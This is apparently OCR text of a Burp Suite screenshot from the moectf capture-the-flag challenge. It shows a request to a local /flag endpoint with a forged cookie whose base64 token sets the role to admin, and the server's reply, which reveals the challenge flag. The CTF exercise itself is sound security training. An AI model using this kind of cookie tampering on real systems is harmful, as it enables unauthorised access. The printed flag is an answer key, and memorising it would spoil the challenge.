 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CO2 TsojanScan 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://localhost:16588 HTTP/1
请求
美化 Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: localhost:16588
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: character=admin; token=
eyJ1c2VybmFtZSI6ICJhZG1pbjEiLCAicGFzc3dvcmQiOiAiYWRtaW4xIiwgInJvbGUi
OiAiYWRtaW4ifQ==
17 Connection: close
18
19
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Server: BaseHTTP/0.6 Python/3.11.4
3 Date: Wed, 23 Aug 2023 15:12:07 GMT
4 Set-Cookie: token=
eyJ1c2VybmFtZSI6ICJhZG1pbjEiLCAicGFzc3dvcmQiOiAiYWRtaW4xIiwgInJvbGUi
OiAidXNlciJ9;
5 Content-type: application/json
6
7 {
"error":"ok",
"data":{
"flag":
"moectf{cooKi3_is_d3licious_MA9iVff90SSJ!!M6Mrfu9ifxi9i!JGofMJ36
D9cPMxro}"
}
}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 2
请求头 16
响应头 4
完成 334字节 | 565 millis